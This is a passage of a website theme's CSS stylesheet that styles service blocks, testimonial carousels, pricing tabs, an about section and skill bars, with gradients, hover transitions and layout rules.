	background-image: -ms-linear-gradient(top, #F44C01 0%, #ff7a01 100%);
	background-image: -moz-linear-gradient(top, #F44C01 0%, #ff7a01 100%);
	background-image: -o-linear-gradient(top, #F44C01 0%, #ff7a01 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F44C01), color-stop(100, #ff7a01));
	background-image: -webkit-linear-gradient(top, #F44C01 0%, #ff7a01 100%);
	background-image: linear-gradient(to bottom, #F44C01 0%, #ff7a01 100%);
}

.services-block-eight .inner-box .overlay-box .overlay-inner{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:table;
	vertical-align:middle;
	padding:10px 30px;
}

.services-block-eight .inner-box .overlay-box .overlay-inner .content{
	position: relative;
    display: table-cell;
    vertical-align: middle;
}

.services-block-eight .inner-box:hover .overlay-box{
	-moz-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
    visibility: visible;
}

.services-block-eight .inner-box .overlay-box h6{
	position:relative;
	color:#ffffff;
	font-size:20px;
	line-height:1.7em;
	padding-bottom:10px;
	font-weight:700;
	margin-bottom:20px;
}

.services-block-eight .inner-box .overlay-box h6:after{
	position:absolute;
	content:'';
	left:50%;
	bottom:0px;
	height:3px;
	width:32px;
	margin-left:-16px;
	background-color:#ffffff;
}

.services-block-eight .inner-box .overlay-box h6 a{
	position:relative;
	color:#ffffff;
}

.services-block-eight .inner-box .overlay-box .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	line-height:1.6em;
}

/*** 

====================================================================
	Testimonial Section Two
====================================================================

***/

.testimonial-section-two{
	position:relative;
	padding-top:95px;
}

.testimonial-section-two .image-layer{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:370px;
	background-size:cover;
	background-attachment:fixed;
}

.testimonial-section-two .image-layer:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(0,0,0,0.84);
}

.testimonial-section-two .testimonial-carousel-two{
	margin-top:-28px;
}

.testimonial-section-two h2{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.2em;
	padding-left:320px;
}

.testimonial-section-two h2 span{
	font-weight:400;
	font-family: 'Playfair Display', serif;
}

.testimonial-section-two .owl-dots{
	position: relative;
	display: none;
}

.testimonial-section-two .owl-nav{
	position:absolute;
	margin-left:330px;
	margin-top:-40px;
}

.testimonial-section-two .owl-nav .owl-prev,
.testimonial-section-two .owl-nav .owl-next{
	position: relative;
    width: 40px;
    height: 40px;
    bottom: 50%;
    color: #012068;
    background: none;
    z-index: 10;
	font-size: 22px;
    text-align: center;
    cursor: pointer;
    line-height: 40px;
	margin: 0px 8px;
	font-weight:700;
    border-radius: 50px;
	display: inline-block;
	background-color: #ffffff;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
	box-shadow:0px 0px 10px rgba(0,0,0,0.15);
}

.testimonial-section-two .owl-nav .owl-prev:hover,
.testimonial-section-two .owl-nav .owl-next:hover{
	color:#ffffff;
	background-color: #4659e2;
}

.testimonial-block-three{
	position:relative;
}

.testimonial-block-three .inner-box{
	position:relative;
}

.testimonial-block-three .inner-box .image-column{
	position:relative;
}

.testimonial-block-three .inner-box .image-column .inner-column{
	position:relative;
	margin-top:-28px;
	
}

.testimonial-block-three .inner-box .image-column .inner-column .image{
	position:relative;
}

.testimonial-block-three .inner-box .image-column .inner-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.testimonial-block-three .inner-box .content-column{
	position:relative;
}

.testimonial-block-three .inner-box .content-column .inner-column{
	position:relative;
	padding-left:75px;
	padding-top:40px;
}

.testimonial-block-three .inner-box .content-column .text{
	position:relative;
	color:#d9d9d9;
	font-size:18px;
	font-weight:600;
	line-height:1.8em;
	padding-left:50px;
	margin-bottom:20px;
}

.testimonial-block-three .inner-box .content-column .text .icon{
	position:absolute;
	left:0px;
	top:6px;
	color:#d9d9d9;
	font-size:22px;
	line-height:1em;
}

.testimonial-block-three .inner-box .content-column h5{
	position:relative;
	font-weight:600;
	font-size:20px;
	line-height:1.3em;
	color:#4659e2;
	padding-left:50px;
	margin-bottom:5px;
}

.testimonial-block-three .inner-box .content-column .designation{
	position:relative;
	font-weight:400;
	font-size:15px;
	color:#d9d9d9;
	line-height:1.3em;
	padding-left:50px;
}

/*** 

====================================================================
	Testimonial Section Six
====================================================================

***/

.services-section-six{
	position:relative;
	padding:90px 0px 40px;
}

.services-section-six .outer-container{
	position:relative;
}

.services-section-six .outer-container:before{
	position:absolute;
	content:'';
	left:0px;
	top:70px;
	width:100%;
	height:91px;
	background:url(../images/background/pattern-3.png) center top no-repeat;
}

.services-section-six .outer-container .services-block-nine:nth-child(2),
.services-section-six .outer-container .services-block-nine:nth-child(4){
	margin-top:70px;
}

.services-block-nine{
	position:relative;
	margin-bottom:40px;
}

.services-block-nine .inner-box{
	position:relative;
	text-align:center;
}

.services-block-nine .inner-box .icon-outer{
	position:relative;
	display:inline-block;
}

.services-block-nine .inner-box .icon-outer .service-number{
	position:absolute;
	left:-7px;
	top:-2px;
	width:24px;
	height:24px;
	color:#ffffff;
	font-size:14px;
	font-weight:600;
	text-align:center;
	border-radius:50%;
	display:inline-block;
	background-color:#515251;
}

.services-block-nine .inner-box .icon-outer .icon-box{
	position:relative;
	width:135px;
	height:135px;
	color:#ffffff;
	text-align:center;
	border-radius:50%;
	line-height:138px;
	font-size:62px;
	background-color:#d3dde8;
}

.services-block-nine .inner-box .icon-outer .icon-box .icon{
	position:relative;
}

.services-block-nine .inner-box .icon-outer .icon-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	opacity:0;
	border-radius:50%;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	background:-webkit-linear-gradient(top,#F44C01, #ff7a01);
	background:-moz-linear-gradient(top,#F44C01, #ff7a01);
	background:-o-linear-gradient(top,#F44C01, #ff7a01);
	background:-ms-linear-gradient(top,#F44C01, #ff7a01);
}

.services-block-nine .inner-box:hover .icon-outer .icon-box:before{
	opacity:1;
}

.services-block-nine .inner-box .lower-box{
	position:relative;
	margin-top:30px;
}

.services-block-nine .inner-box .lower-box h6{
	position:relative;
	font-size:18px;
	font-weight:600;
	line-height:1.3em;
	margin-bottom:14px;
}

.services-block-nine .inner-box .lower-box h6 a{
	position:relative;
	color:#012068;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.services-block-nine .inner-box .lower-box h6 a:hover{
	color:#4659e2;
}

.services-block-nine .inner-box .lower-box .text{
	position:relative;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:14px;
}

.services-block-nine .inner-box .lower-box .contact{
	position:relative;
	color:#4659e2;
	font-size:15px;
	font-weight:500;
	font-family: 'Poppins', sans-serif;
}

.services-block-nine .inner-box .lower-box .contact .arrow{
	position:relative;
	font-weight:600;
	color:#4659e2;
	margin-left:4px;
}

/*** 

====================================================================
	Pricing Section
====================================================================

***/

.pricing-section{
	position:relative;
	padding-top:95px;
}

.pricing-section.alternate{
	padding-bottom:70px;
}

/*** 

====================================================================
	Pricing Tabs Style
====================================================================

***/

.pricing-info-tabs .pricing-tabs{
	position:relative;
}

.pricing-tabs .tab-btns{
	position:relative;
	text-align:center;
	margin-bottom:75px;
}

.pricing-tabs .tab-btns .tab-btn{
	position:relative;
	display:inline-block;
	font-size:18px;
	color:#1a1e66;
	font-weight:400;
	line-height:24px;
	cursor:pointer;
	margin:0px 10px;
	text-transform:capitalize;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.pricing-tabs .tab-btns .tab-btn .save{
	color:#1a1e66;
	font-size:14px;
	font-weight:700;
	padding:8px 18px;
	border-radius:4px;
	margin-left:10px;
	display:inline-block;
	background-color:#e3e6fb;
}

.pricing-tabs .tab-btns .tab-btn .circle{
	position:relative;
	width:18px;
	height:18px;
	top:3px;
	margin-right:8px;
	border-radius:50px;
	display:inline-block;
	border:2px solid #b8b5b5;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.pricing-tabs .tab-btns .tab-btn:hover,
.pricing-tabs .tab-btns .tab-btn.active-btn{
	color:#1a1e66;
}

.pricing-tabs .tab-btns .tab-btn .circle:before{
	position:absolute;
	content:'';
	left:4px;
	top:4px;
	width:6px;
	height:6px;
	opacity:0;
	border-radius:50px;
	background-color:#2a41e8;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.pricing-tabs .tab-btns .tab-btn:hover .circle,
.pricing-tabs .tab-btns .tab-btn.active-btn .circle{
	border-color:#4659e2;
}

.pricing-tabs .tab-btns .tab-btn:hover .circle::before,
.pricing-tabs .tab-btns .tab-btn.active-btn .circle::before{
	opacity:1;
}

.pricing-tabs .tabs-content{
	position:relative;
}

.pricing-tabs .tabs-content .tab{
	position:relative;
	display:none;
	margin-top:120px;
	transition:all 1000ms ease;
	-moz-transition:all 1000ms ease;
	-webkit-transition:all 1000ms ease;
	-ms-transition:all 1000ms ease;
	-o-transition:all 1000ms ease;
}

.pricing-tabs .tabs-content .tab.active-tab{
	display:block;
	margin-top:0px;
}

/* Price Block */

.price-block{
	position:relative;
	margin-bottom:30px;
}

.price-block .inner-box{
	position:relative;
	border-radius:10px;
	box-shadow:0px 0px 15px rgba(0,0,0,0.15);
}

.price-block .inner-box .recomend{
	position:absolute;
	left:0px;
	top:-41px;
	width:100%;
	color:#ffffff;
	font-size:15px;
	font-weight:500;
	text-align:center;
	padding:10px 12px;
	background-color:#4659e2;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	border-radius:6px 6px 0px 0px;
}

.price-block .inner-box .title-box{
	position:relative;
	padding:25px 25px;
}

.price-block .inner-box .title-box h5{
	position:relative;
	color:#012068;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:12px;
}

.price-block .inner-box .title-box .text{
	position:relative;
	font-size:16px;
	color:#1a1e66;
	line-height:1.7em;
}

.price-block .inner-box .price{
	position:relative;
	display:block;
	color:#ffffff;
	font-size:36px;
	font-weight:700;
	line-height:1.2em;
	padding:12px 10px 8px;
	text-align:center;
	background:-webkit-linear-gradient(top,#F44C01, #ff7a01);
	background:-moz-linear-gradient(top,#F44C01, #ff7a01);
	background:-o-linear-gradient(top,#F44C01, #ff7a01);
	background:-ms-linear-gradient(top,#F44C01, #ff7a01);
}

.price-block .inner-box .price span{
	position:relative;
	font-weight:300;
	font-size:16px;
}

.price-block .inner-box .lower-box{
	position:relative;
	padding:20px 20px 25px;
}

.price-block .inner-box .price-list{
	position:relative;
	margin-bottom:15px;
}

.price-block .inner-box .price-list li{
	position:relative;
	color:#012068;
	font-size:14px;
	font-weight:500;
	padding:12px 8px 12px 35px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.price-block .inner-box .price-list li:before{
	position:absolute;
	content: "\f00c";
	left:10px;
	top:15px;
	color:#4659e2;
	font-size:14px;
	line-height:1em;
	font-family: 'FontAwesome';
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.price-block .inner-box .price-list li:hover{
	background-color:#f2f2f2;
}

.price-block .inner-box .lower-box .theme-btn{
	width:100%;
	text-align:center;
}

.price-block .inner-box:hover .recomend{
	
}

.price-block.style-two .inner-box .recomend{
	background-image: -ms-linear-gradient(top, #9fe513 0%, #60b807 100%);
	background-image: -moz-linear-gradient(top, #9fe513 0%, #60b807 100%);
	background-image: -o-linear-gradient(top, #9fe513 0%, #60b807 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #9fe513), color-stop(100, #60b807));
	background-image: -webkit-linear-gradient(top, #9fe513 0%, #60b807 100%);
	background-image: linear-gradient(to bottom, #9fe513 0%, #60b807 100%);
}

.price-block.style-two .inner-box .price{
    background: -ms-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -moz-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -o-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3140FC), color-stop(100, #0b1599));
    background: -webkit-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: linear-gradient(to bottom, #3140FC 0%, #0b1599 100%);
}

/*** 

====================================================================
	Services Block Seven
====================================================================

***/

.services-section-seven{
	position:relative;
}

.services-section-seven .inner-container{
	position:relative;
	margin-top:-80px;
	z-index:1;
}

.services-section-seven .inner-container .services-block-ten{
	float:left;
	padding:0px;
}

.services-section-seven .inner-container .services-block-ten:nth-child(2) .inner-box{
	background-color:#7e6a46;
}

.services-section-seven .inner-container .services-block-ten:nth-child(3) .inner-box{
	background-color:#ad8e63;
}

.services-block-ten{
	position:relative;
}

.services-block-ten .inner-box{
	position:relative;
	overflow:hidden;
	background-color:#6a592f;
	padding:45px 30px 50px 40px;
}

.services-block-ten .inner-box .upper-box{
	position:relative;
	padding-left:70px;
	margin-bottom:32px;
}

.services-block-ten .inner-box .large-icon{
	position:absolute;
	right:-120px;
	top:0px;
	opacity:0;
	font-size:100px;
	line-height:1em;
	color:rgba(255,255,255,0.25);
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}

.services-block-ten .inner-box:hover .large-icon{
	right:0;
	opacity:1;
}

.services-block-ten .inner-box .upper-box .icon-box{
	position:absolute;
	left:0px;
	top:-8px;
	color:#ffffff;
	font-size:46px;
	line-height:1em;
}

.services-block-ten .inner-box .upper-box h4{
	position:relative;
	line-height:1.3em;
	font-weight:700;
	letter-spacing:1px;
	font-family: 'Playfair Display', serif;
}

.services-block-ten .inner-box .upper-box h4 a{
	position:relative;
	color:#ffffff;
}

.services-block-ten .inner-box .text{
	position:relative;
	line-height:1.8em;
	color:#ffffff;
	font-size:16px;
	margin-bottom:20px;
}

/*** 

====================================================================
	Services Section Eight
====================================================================

***/

.services-section-eight{
	position:relative;
	padding:95px 0px 60px;
	background-color:#f2f2f2;
}

.services-section-eight .content-column{
	position:relative;
}

.services-section-eight .content-column .inner-column{
	position:relative;
	margin-right:-60px;
}

.services-section-eight .image-column{
	position:relative;
}

.services-section-eight .image-column .inner-column{
	position:relative;
	margin-left:60px;
}

.services-section-eight .image-column .inner-column .image{
	position:relative;
}

.services-section-eight .image-column .inner-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.services-section-eight .image-column .inner-column .image .overlay-box{
	position:absolute;
	left:10px;
	top:10px;
	right:10px;
	bottom:10px;
	padding:0px 30px 60px;
	background-color:rgba(255,255,255,0.90);
}

.services-section-eight .image-column .inner-column .image .overlay-box .content{
	position:absolute;
	left:30px;
	bottom:60px;
}

.services-section-eight .image-column .inner-column .image .overlay-box .content h2{
	position:relative;
	font-weight:700;
	font-size:120px;
	line-height:80px;
	color:#000000;
}

.services-section-eight .image-column .inner-column .image .overlay-box .content h2 span{
	font-weight:400;
	display:block;
	font-size:24px;
	font-family: 'Playfair Display', serif;
}

.services-block-eleven{
	position:relative;
	margin-bottom:35px;
}

.services-block-eleven .inner-box{
	position:relative;
	padding:30px 35px;
	background-color:#ffffff;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-eleven .inner-box .border-one:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:0px;
	height:2px;
	background-color:#9a7f59;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-eleven .inner-box .border-one:after{
	position:absolute;
	content:'';
	right:0px;
	bottom:0px;
	width:2px;
	height:0px;
	background-color:#9a7f59;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-eleven .inner-box:hover .border-one:before{
	width:100%;
}

.services-block-eleven .inner-box:hover .border-one:after{
	height:100%;
}

.services-block-eleven .inner-box .border-two:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:2px;
	height:0px;
	background-color:#9a7f59;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-eleven .inner-box .border-two:after{
	position:absolute;
	content:'';
	right:0px;
	bottom:0px;
	width:0px;
	height:2px;
	background-color:#9a7f59;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-eleven .inner-box:hover .border-two:before{
	height:100%;
}

.services-block-eleven .inner-box:hover .border-two:after{
	width:100%;
}

.services-block-eleven .inner-box .content{
	position:relative;
	padding-left:60px;
}

.services-block-eleven .inner-box .icon-box{
	position:absolute;
	left:0px;
	top:0px;
	width:40px;
	height:40px;
	color:#ffffff;
	font-size:20px;
	line-height:40px;
	text-align:center;
	background-color:#9a7f59;
}

.services-block-eleven .inner-box .content h6{
	position:relative;
	color:#000000;
	font-size:18px;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:10px;
	font-family: 'Playfair Display', serif;
}

.services-block-eleven .inner-box .content h6 a{
	position:relative;
	color:#000000;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.services-block-eleven .inner-box .content h6 a:hover{
	color:#9a7f59;
}

.services-block-eleven .inner-box .content .text{
	position:relative;
	color:#6a6a6a;
	font-size:14px;
	line-height:1.8em;
}

/* Services Section Nine */

.services-section-nine{
	position:relative;
	padding-top:95px;
}

.services-section-nine .services-block-twelve{
	float:left;
	padding:0px;
}

.services-block-twelve{
	position:relative;
}

.services-block-twelve .inner-box{
	position:relative;
	overflow:hidden;
}

.services-block-twelve .inner-box .image{
	position:relative;
}

.services-block-twelve .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.services-block-twelve .inner-box .image .overlay-box{
	position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    color: #ffffff;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
	background-color:rgba(0,0,0,0.65);
}

.services-block-twelve .inner-box .image .overlay-box .overlay-inner{
	position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: table;
    vertical-align: middle;
    padding: 10px 70px;
}

.services-block-twelve .inner-box .image .overlay-box .overlay-inner .content{
    position: relative;
    display: table-cell;
    vertical-align: middle;
}

.services-block-twelve .inner-box .image .overlay-box h4{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:20px;
	font-family: 'Playfair Display', serif;
}

.services-block-twelve .inner-box .image .overlay-box .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:20px;
}

.services-block-twelve .inner-box .image .overlay-box .arrow-box{
	position:relative;
	color:#ffffff;
	width:44px;
	height:44px;
	line-height:44px;
	border-radius:50px;
	font-weight:600;
	font-size:20px;
	text-align:center;
	display:inline-block;
	background-color:#9a7f59;
}

.services-block-twelve .inner-box:hover .overlay-box-two{
	opacity:1;
	left:0%;
	visibility:visible;
}

.services-block-twelve .inner-box .overlay-box-two{
	position: absolute;
    left: -100%;;
    top: 0px;
	opacity:0;
    width: 100%;
    height: 100%;
    color: #ffffff;
	visibility:hidden;
	text-align:center;
	background-color:#9a7f59;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
}

.services-block-twelve .inner-box .overlay-box-two .overlay-inner-two{
	position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: table;
    vertical-align: middle;
    padding: 10px 70px;
}

.services-block-twelve .inner-box .overlay-box-two .overlay-inner-two .large-icon{
	position: absolute;
    left: 10px;
    top: 10px;
    font-size: 100px;
    line-height: 1em;
    color: rgba(255,255,255,0.25);
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.services-block-twelve .inner-box .overlay-box-two .overlay-inner-two .content-two{
    position: relative;
    display: table-cell;
    vertical-align: middle;
}

.services-block-twelve .inner-box .overlay-box-two .icon-box{
	position:relative;
	font-size:62px;
	line-height:1em;
}

.services-block-twelve .inner-box .overlay-box-two h4{
	position:relative;
	font-weight:700;
	line-height:1.3em;
	letter-spacing:1px;
	margin-top:28px;
	font-family: 'Playfair Display', serif;
}

.services-block-twelve .inner-box .overlay-box-two h4 a{
	position:relative;
	color:#ffffff;
}

/*** 

====================================================================
	Testimonial Services Three
====================================================================

***/

.testimonial-section-three{
	position:relative;
	padding:90px 0px;
	background-color:#f2f2f2;
}

.testimonial-section-three .sec-title-two{
	margin-bottom:40px;
}

.testimonial-section-three .owl-theme .testimonial-block-four{
	margin:0px 15px;
}

.testimonial-section-three .owl-carousel{
	margin:0px -15px;
	width:auto;
}

.testimonial-section-three .owl-carousel .owl-stage-outer{
	padding:30px 0px;
}

.testimonial-section-three .owl-nav{
	display:none;
}
.testimonial-section-three .workshop-reviews .owl-dots{
        margin-top: 0 !important;
}
.testimonial-section-three .owl-dots{
	position:relative;
	margin-top:20px;
	text-align:center;
	display:block !important;
}

.testimonial-section-three .owl-dots .owl-dot{
	position:relative;
	width:12px;
	height:12px;
	margin:0px 5px;
	border-radius:50px;
	display:inline-block;
	background-color:#d3d3d3;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	
}

.testimonial-section-three .owl-dots .owl-dot.active,
.testimonial-section-three .owl-dots .owl-dot:hover{
	background-color:#5ac004;
	
}

/* Testimonial Block Four */

.testimonial-block-four{
	position:relative;
}

.testimonial-block-four .inner-box{
	position:relative;
	text-align:center;
	padding:35px 30px;
	background-color:#ffffff;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	box-shadow:0px 0px 20px rgba(0,0,0,0.15);
	height:450px;
}

.testimonial-block-four .inner-box:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:0px;
	height:5px;
	background-color:#4db906;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.testimonial-block-four .inner-box:after{
	position:absolute;
	content:'';
	right:0px;
	bottom:0px;
	width:0px;
	height:5px;
	background-color:#4db906;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.testimonial-block-four .inner-box:hover::before,
.testimonial-block-four .inner-box:hover::after{
	width:100%;
}

.testimonial-block-four .inner-box .quote-icon{
	position:absolute;
	right:45px;
	top:-20px;
	color:#e0e0e0;
	font-size:60px;
	line-height:1em;
	-moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.testimonial-block-four .inner-box:hover{
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}

.testimonial-block-four .inner-box:hover .quote-icon{
	color:#4db906;
}

.testimonial-block-four .inner-box .image-outer{
	position:relative;
	display:inline-block;
}

.testimonial-block-four .inner-box .image{
	position:relative;
	width:76px;
	height:76px;
	overflow:hidden;
	margin:0 auto;
	border-radius:50px;
}

.testimonial-block-four .inner-box .image-outer:before{
	position:absolute;
	content:'';
	left:-4px;
	top:-4px;
	right:-4px;
	bottom:-4px;
	border-radius:50px;
	border:2px solid #4eba06;
}

.testimonial-block-four .inner-box .text{
	position:relative;
	color:#000000;
	font-size:16px;
	line-height:1.7em;
	margin-top:20px;
	margin-bottom:10px;
}

.testimonial-block-four .inner-box h5{
	position:relative;
	color:#4db906;
	font-weight:700;
	line-height:1.7em;
}

.testimonial-block-four .inner-box .designation{
	position:relative;
	color:#9c9c9c;
	font-size:15px;
	font-weight:400;
	line-height:1.4em;
}

/*** 

====================================================================
	About Services Four
====================================================================

***/

.about-section-four{
	position:relative;
	/* padding:95px 0px 90px; */
	padding:25px 0px 20px;
}

.about-section-four .sec-title-three .text{
	position:relative;
	color:#666666;
	font-size:16px;
	max-width:600px;
	line-height:1.7em;
}

.about-section-four .image-column{
	position:relative;
	margin-bottom:40px;
}

.about-section-four .image-column .inner-column{
	position:relative;
}

.about-section-four .image-column .inner-column:before{
	position:absolute;
	content:'';
	left:-160px;
	top:40px;
	width:387px;
	height:255px;
	z-index:-1;
	display:inline-block;
	background:url(../images/background/pattern-4.png) center top no-repeat;
}

.about-section-four .image-column .image-2{
	position:absolute;
	right:0px;
	top:80px;
	opacity:0.6;
	z-index:-1;
}

.about-section-four .skills-column{
	position:relative;
	margin-bottom:40px;
}

.about-section-four .skills-column .inner-column{
	padding-left:30px;
}

.about-section-four .skills-column .skills{
	position:relative;
	padding-top:25px;
}

.about-section-four .skills-column .inner-column .text{
	position:relative;
	margin-top:55px;
}

/* .about-section-four .skills-column .founder .text:hover */
/* { */
/* box-shadow: 0px 0px 15px rgb(0 0 0 / 15%);	 */
/* border:transparent; */
/* } */
.about-section-four .skills-column .founder .text {
	background: #fff;
    /* box-shadow: 0px 0px 15px rgb(0 0 0 / 15%); */
    /* padding: 22px; */
	/* border: 1px solid #bfbfbf; */
	text-align:center;
	/* height:210px; */
	margin-top:10px;
}

.about-section-four .skills-column .founder .img {
	text-align:center;
}

.about-section-four .skills-column .founder  img{
	width: 80px;
	margin:0 auto;
}
.about-section-four .skills-column .founder {
	padding: 20px;
    margin-bottom: 30px;
	box-shadow: 0px 0px 5px rgb(0 0 0 / 15%);
}
.about-section-four .skills-column .founder .text p {
	display: flex;
	font-size:15px !important;
}

.about-section-four .skills-column .founder .text p span img {
	    width: 300px;
	padding-right: 10px;
}
.about-section-four .skills-column .inner-column .text p{
	position:relative;
	color:#1a1e66;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:10px;
}

.about-section-four .skills-column .inner-column .text p:last-child{
	margin-bottom:0px;
}

/* Services Block Thirteen */

.services-block-thirteen{
	position:relative;
	margin-bottom:35px;
}

.services-block-thirteen .inner-box{
	position:relative;
	text-align:center;
	-moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.services-block-thirteen .inner-box .icon-box{
	position:relative;
	width:118px;
	height:118px;
	color:#ffffff;
	font-size:56px;
	margin:0 auto;
	text-align:center;
	border-radius:50%;
	line-height:118px;
	margin-bottom:30px;
	background-color:#ec0203;
	-moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.services-block-thirteen .inner-box .icon-box.alternate{
	padding-left:14px;
}

.services-block-thirteen .inner-box:hover .icon-box{
	background-color:#141414;
	box-shadow:0px 0px 15px rgba(0,0,0,0.20);
}

.services-block-thirteen .inner-box h5{
	position:relative;
	color:#000000;
	font-size:20px;
	font-weight:700;
	line-height:1.4em;
}

.services-block-thirteen .inner-box:hover h5{
	color:#ec0203;
}

/*Skills Section*/

.skills{
	position:relative;
}

.about-section-four .skills-column .skills.style-two{
	padding-top:30px;
}

.skills .skill-item{
	position:relative;
	margin-bottom:20px;
}

.skills .skill-item:last-child{
	margin-bottom:0px;
}

.skills .skill-item .skill-bar{
	position:relative;
	width:100%;
}

.skills .skill-item .skill-bar .bar-inner{
	position:relative;
	width:100%;
	border-bottom: 5px solid #eeeeee;
}

.skills .skill-item .skill-bar .bar-inner .bar{
	position:absolute;
	left:0px;
	top:0px;
	width:0px;
	border-bottom:5px solid #01050b;
	-webkit-transition:all 2000ms ease;
	-ms-transition:all 2000ms ease;
	-o-transition:all 2000ms ease;
	-moz-transition:all 2000ms ease;
	transition:all 2000ms ease;
}

.skills .skill-item .skill-bar .bar-inner .bar:before{
	position:absolute;
	content:'';
	right:0px;
	top:-7px;
	width:18px;
	height:18px;
	border-radius:50px;
	background-color:#ffffff;
